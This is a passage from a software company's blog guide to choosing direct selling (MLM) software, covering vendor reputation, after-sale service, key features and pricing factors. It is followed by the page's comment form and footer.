<p style="text-align: justify;">Always go with a vendor with a proven track record. Select your network marketing software development company after carefully going through comments from previous clients and genuine reviews on the internet. When you start looking for direct selling software, you&#8217;ll see many companies making bold claims about their functionalities and amazing features. But never make a decision before thoroughly checking out the product.</p>

<h3>6. After-Sale Services</h3>
<p style="text-align: justify;">Your decision to go with a network marketing software vendor must be based on more than just the performance and features. You must consider the services provided by the company following the initial purchase, installation, and implementation processes. Check user reviews to see if the after-sale services promised by the company are followed or if the information is misleading.</p>

<h2>Characteristics of A Reliable Direct Selling Software</h2>
There are a few key characteristics that should all be present in any network marketing software.
<ul>
 	<li>Should support website replication.</li>
 	<li>Extensive customization options should be provided.</li>
 	<li>The software should be available in multiple languages and support multiple currencies for payments.</li>
 	<li>Should have necessary integrations such as email, e-wallet, e-pin, etc.</li>
</ul>

<h2>Pricing and Cost</h2>
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-735" src="https://ioss.co/blog/wp-content/uploads/2022/03/pricing.png" alt="Pricing and Cost" width="710" height="408" srcset="https://ioss.co/blog/wp-content/uploads/2022/03/pricing.png 710w, https://ioss.co/blog/wp-content/uploads/2022/03/pricing-300x172.png 300w" sizes="auto, (max-width: 710px) 100vw, 710px" />
<p style="text-align: justify;">Direct selling software pricing, like any other product, is determined by a variety of factors. Before commencing the software development process, it is vital to have a clear idea about the specifications of the project. For the best outcome, the software&#8217;s requirements and features must be efficiently communicated with the developers. Here are some of the most important elements that influence the cost of network marketing software.</p>

<h3>Features</h3>
<p style="text-align: justify;">The development process and pricing of direct selling software will be influenced by the functionalities and features to be implemented in the software. A basic network marketing software with only the necessary functionalities can be developed quickly and at a low cost. You should first figure out exactly what you want from the software. It is best to start by creating a minimum viable product with only the most essential features on a limited budget. After that, the product can be tested with users and any necessary modifications can be made. The cost of the product will rise in terms of the number of features and functionalities that must be implemented.</p>

<h3>Time to Market</h3>
<p style="text-align: justify;">The development of direct selling software might take anywhere from a few days to several months. More employees working on the project could marginally speed up the process. As activities must occur in a precise order, a complicated project will take a significant amount of time to develop. There may be several issues and errors as the project advances. To make the software work properly, adequate time must be spent addressing these mistakes and flaws. To get the product from development to market in a shorter amount of time, more people, infrastructure, and hours will be required. As a result, the price of network marketing software is influenced by the time it takes to deliver the product.</p>

<h3>Integrations</h3>
<p style="text-align: justify;">To ensure optimal operation, contemporary direct selling software will need to be integrated with various other external applications. The costs will be determined by the integrations you intend to use. Integrating payment providers or external wallets can be simple. However, many other applications, such as customer relationship management systems, human resource management tools, and business intelligence tools, will need more time, money, and effort to implement. Magento, Woocommerce, Shopify, and other e-commerce services are popular integrations in network marketing software today. Few direct selling software also comes with smart contract functionalities based on a variety of blockchains.</p>

<h3>Design</h3>
<p style="text-align: justify;">Your software&#8217;s design is what distinguishes it from the competition. The usability of the software must also be kept in mind. You don&#8217;t want your software to look mediocre or be difficult to use. Users should find the software visually appealing, and it should be simple to use for everyone. Developers may find it difficult to incorporate more elaborate design features, which will cost more. When choosing design elements, you must also keep your budget in mind.</p>

<h2>Final Thoughts</h2>
<p style="text-align: justify;">Here we have taken a comprehensive look at every aspect of network marketing software including the best software providers, what is direct selling software, how it can enhance MLM business, features, benefits, things to consider before choosing a software, pricing, and much more. This blog should serve as a comprehensive guide for choosing the best direct selling software for your network marketing business.</p><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://ioss.co/blog/best-direct-selling-software/"></div><!-- AddThis Share Buttons generic via filter on the_content --><!-- <a class="visit-inf" href="https://infinitemlmsoftware.com/" target="_blank">Visit Infinite MLM Software</a> -->
            <div class="rela-blog-carousel">
        <h3 class="rela-head">Related Post</h3>
        <div class="owl-carousel owl-theme">
        	
          <div class="item">
            <div class="rela-blog-img">

            	
		            <img width="203" height="114" src="https://ioss.co/blog/wp-content/uploads/2019/01/27735FullAd-203x114.png" class="attachment-related-post-thumb size-related-post-thumb wp-post-image" alt="Woocommerce in WP MLM Plugin" decoding="async" loading="lazy" srcset="https://ioss.co/blog/wp-content/uploads/2019/01/27735FullAd-203x114.png 203w, https://ioss.co/blog/wp-content/uploads/2019/01/27735FullAd-350x197.png 350w, https://ioss.co/blog/wp-content/uploads/2019/01/27735FullAd-600x337.png 600w" sizes="auto, (max-width: 203px) 100vw, 203px">
		                      </div>
            <div class="rela-blog-cnt">
              <h5 class="rela-blog-cnt-title"><a href="/blog/launch-woocommerce-in-mlm-plugin/">Launch of Woocommerce in WP MLM Plugin</a>
              </h5>
            </div>
          </div>
					        </div>
      </div>
            <div id="comments" class="comments-section">
            <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://ioss.co/blog/securelogin1055blog/?redirect_to=https%3A%2F%2Fioss.co%2Fblog%2Flaunch-woocommerce-in-mlm-plugin%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://ioss.co/blog/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option
                                                value="all_comment" >new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="6fd81da4f5" /><input type="hidden" name="_wp_http_referer" value="/blog/best-direct-selling-software/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/4c555636d8875f0d64392c89604dd884d5acdccf555616b793395b79abebafee?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c555636d8875f0d64392c89604dd884d5acdccf555616b793395b79abebafee?s=112&#038;d=mm&#038;r=g 2x' class='avatar pull-left media-object avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Notify of new replies to this comment">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/08251195197b9e47c51965324ee99979b7755a37253e98a2266b5f0b474d735c?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08251195197b9e47c51965324ee99979b7755a37253e98a2266b5f0b474d735c?s=112&#038;d=mm&#038;r=g 2x' class='avatar pull-left media-object avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Notify of new replies to this comment">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Oldest</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Newest</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Most Voted</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
          </div>
    </div>


    <!-- toogle-post -->
    <div class="toogle-post">
      <div class="container">
        <div class="toogle-container">
          <div class="recent-post-container">
            <ul>
            								<li><a href="/blog/low-code-no-code-platforms-when-to-use-them-and-when-not-to/">Low-Code/No-Code Platforms: When to Use Them (and When Not To)</a> </li>
														<li><a href="/blog/software-development-outsourcing-mistakes/">5 Costly Mistakes to Avoid When Outsourcing Software Development</a> </li>
														<li><a href="/blog/top-10-saas-companies-india-2025/">Top 10 Leading SaaS Companies in India: 2025 Edition</a> </li>
														<li><a href="/blog/technology-in-direct-selling/">How Technology is Transforming the Direct Selling &#038; Network Marketing Industry</a> </li>
														<li><a href="/blog/what-is-vibe-coding/">Vibe Coding: The New Age of Creative Flow in Software Development</a> </li>
														<li><a href="/blog/developing-software-on-budget-what-to-prioritize-and-what-to-skip/">Building Software on a Budget: What to Prioritize and What to Skip?</a> </li>
														<li><a href="/blog/whatsapp-ai-chatbot/">WhatsApp AI Chatbot: The Future of Instant Customer Conversations</a> </li>
														<li><a href="/blog/ai-in-software-development/">AI in Software Development: Which Use Case Suits Your Business?</a> </li>
														<li><a href="/blog/blockchain-the-future-of-digital-identity/">The Future of Digital Identity: Blockchain Authentication Solutions 2025</a> </li>
														<li><a href="/blog/leading-software-development-company/">Why iOSS is a Leading Software Development Company in Kerala</a> </li>
							            </ul>
          </div>
          <div class="toogle-link">
            <a class="toogle-a" data-toggle=""  role="" aria-expanded="" aria-controls=""> Recent Posts
            </a>
          </div>
        </div>
      </div>
    </div>
    <!-- toogle-post -->
  </section>
</main>	  
  <!-- <footer class="site-footer" role="contentinfo">
  <div class="container">
    <div class="footer-container">
     
      <div class="widget_text footer-cnt"><h3>SERVICES</h3><div class="textwidget custom-html-widget"><ul class="list-unstyled">
  <li class="at-on color-add"><span class="cl-wid">✦</span><a class="" href="https://ioss.in/custom-application-development">Custom Application Development</a></li>

  <li class="at-on color-add"><span class="cl-wid">✦</span><a class="" href="https://ioss.in/blockchain-application-development">Blockchain Application Development</a></li>

  <li class="at-on color-add"><span class="cl-wid">✦</span><a class="" href="https://ioss.in/mobile-application-development">Mobile Application Development</a></li>
  <li class="at-on color-add"><span class="cl-wid">✦</span><a class="" href="https://ioss.in/web-application-security">Web Application Security</a></li>
  <li class="at-on color-add"><span class="cl-wid">✦</span><a class="" href="https://ioss.in/cms-website-development">CMS Website Development</a></li>
  <li class="at-on color-add"><span class="cl-wid">✦</span><a class="" href="https://ioss.in/wordpress-plugin-development">WordPress Plugin Development</a></li>
  <li class="at-on color-add"><span class="cl-wid">✦</span><a class="" href="https://ioss.in/web-design-service">Web Design Service</a></li>

</ul></div></div>      <div class="widget_text footer-cnt"><h3>FOLLOW US</h3><div class="textwidget custom-html-widget"><div class="on-contacts">
  <ul>
    <li><i class="fa fa-whatsapp"></i> <a href="https://api.whatsapp.com/send?phone=919544931055" method="get" target="_blank" rel="noopener noreferrer"> +91 9544 93 1055</a></li>
    <li><i class="fa fa-whatsapp"></i> <a href="https://api.whatsapp.com/send?phone=919562941055" method="get" target="_blank" rel="noopener noreferrer"> +91 9562 94 1055</a>
    </li>
    <li><i class="fa fa-envelope"></i> support@ioss.in</li>
    <li><i class="fa fa-skype"></i> <a href="skype:infinitemlm?chat"> infinitemlm</a></li>
  </ul>
</div></div></div>      <div class="widget_text footer-cnt"><h4 class="prefix ft-title4">Don&#8217;t miss our latest updates!</h4><div class="textwidget custom-html-widget"> <form class="ft-newsletter" accept-charset="UTF-8" action="//feedburner.google.com/fb/a/mailverify" id="newsletter-subscribe-form" method="post" onsubmit="window.open('//feedburner.google.com/fb/a/mailverify?uri=InfiniteMlmSoftware', 'popupwindow', 'scrollbars=yes,width=550,height=520'); return true" target="popupwindow">
  <div>
    <input name="uri" type="hidden" value="InfiniteMlmSoftware"><input name="loc" type="hidden" value="en_US">
    <div class="newsletter-input"><input class="form-text required" id="edit-email" maxlength="128" name="email" onblur="if (this.value == &amp; quot; &amp; quot; ) {this.value = &amp; quot; Enter your email... &amp; quot; ; }" onfocus="if (this.value == &amp; quot; Enter your email... &amp; quot; ) {this.value = &amp; quot; &amp; quot; }" placeholder="user@example.com" required="" size="20" type="email">
    </div>
    <div id="subscribe" class="newsletter-button">
      <input class="form-submit" id="edit-newsletter-submit" name="op" type="submit" value="Subscribe">
    </div>
    <div>
      <input name="form_build_id" type="hidden" value="form--zl-T2rINNu03leWMgyr1M31a-0TbuxIhzpYRiawgQM"><input name="form_id" type="hidden" value="newsletter_subscribe_form">
    </div>
  </div>
  <div id="newsletter-error"></div>
</form>
<ul class="social-list">
  <li><a target="_blank" href="https://www.facebook.com/infiniteopensourcesolutions/" rel=""><span class="fa fa-facebook"></span></a></li>
  <li><a target="_blank" href="https://twitter.com/hashioss?lang=en" rel=""><span class="fa fa-twitter"></span></a></li>
  <li><a target="_blank" href="https://in.linkedin.com/company/infinite-open-source-solutions" rel=""><span class="fa fa-linkedin"></span></a></li>
</ul></div></div>    </div>
  </div>
  </div>
  <div class="copyright">
    <div class="container">
      <div class="widget_text ">
        <div class="textwidget custom-html-widget">
          <p>
            &copy; Copyright 2026 by <a href="https://ioss.co">Infinite Open Source Solutions LLP  </a> All Rights Reserved.
          </p>
        </div>
      </div>
    </div>
  </div>
</footer> -->


<footer class="footerSec">
      <div class="container">
        <div class="footerHeaderSec">
          <h2>Looking to turn your digital dreams to life?</h2>
          <h4>Let's begin the journey</h4>
          <div class="footerBtn primaryBtn">
            <a href="https://ioss.co/blog/contact-us/"><button type="button" class="btn btn-danger">Let's Talk</button></a>
          </div>
        </div>
        <div class="footerDetails">
          <div class="row">
            <div class="col-md-3">
              <div class="footerFirstPart">
                <div class="iossLogo">
                  <img src="https://ioss.co/wp-content/uploads/2023/06/cropped-IOSS_LOGO.png" alt="" />
                </div>
                <p>
                  Seeking solutions? We're here to help you every step of the way.
                </p>
                <div class="callUsSec">
                <img style="width:20px;" src="https://ioss.co/blog/wp-content/themes/blogthemenew/assets/images/phone-call.png" alt="" />
                  <a target="_blank" href="tel:+919544971055"><span>Job Enquiry: +91 9544971055</span></a>
<!-- 				<a target="_blank" href="tel:+919544931055"><span>Call Us On: +91 9544931055</span></a> -->
                </div>
<!--                 <div class="callUsSec">
                <img style="width:20px;" src="https://ioss.co/wp-content/themes/blogthemenew/assets/images/phone-call.png" alt="" />
                  <a target="_blank" href="tel:+919544931055"><span>Sales Enquiry: +91 9544931055</span></a>
					  <a target="_blank" href="tel:+919562941055"><span>Sales Enquiry: +91 9562941055</span></a>
                </div> -->
                <div class="mailSec">
                <img style="width:20px;" src="https://ioss.co/blog/wp-content/themes/blogthemenew/assets/images/email.png" alt="" />
                  <a target="_blank" href="mailto:info@ioss.in"><span>support@ioss.in</span></a>
                </div>

                <div class="footerSocialMedia">
          <div class="facebookBg">
            <a target="_blank" href="https://www.facebook.com/infiniteopensourcesolutions/"><img style="width:18px;" src="https://ioss.co/blog/wp-content/themes/blogthemenew/assets/images/face-foot.png" alt="" /></a>
          </div>
          <div class="instagramBg">
            <a target="_blank" href="https://www.instagram.com/infinite_open_source_solutions/"><img style="width:18px;" src="https://ioss.co/blog/wp-content/themes/blogthemenew/assets/images/insta-foot.png" alt="" /></a>
          </div>
          <div class="twitterBg" style='overflow: hidden;'>
            <a target="_blank" href="https://twitter.com/hashioss?lang=en"><img src="https://ioss.co/wp-content/uploads/2024/12/xlogo.png" alt="" /></a>
          </div>
          <div class="linkidinBg">
            <a target="_blank" href="https://in.linkedin.com/company/infinite-open-source-solutions"><img style="width:18px;" src="https://ioss.co/blog/wp-content/themes/blogthemenew/assets/images/linkidin-foot.png" alt="" /></a>
          </div>
        </div>
                <!-- <div class="productsLogos">
                  <div class="row">
                    <div class="col-md-6">
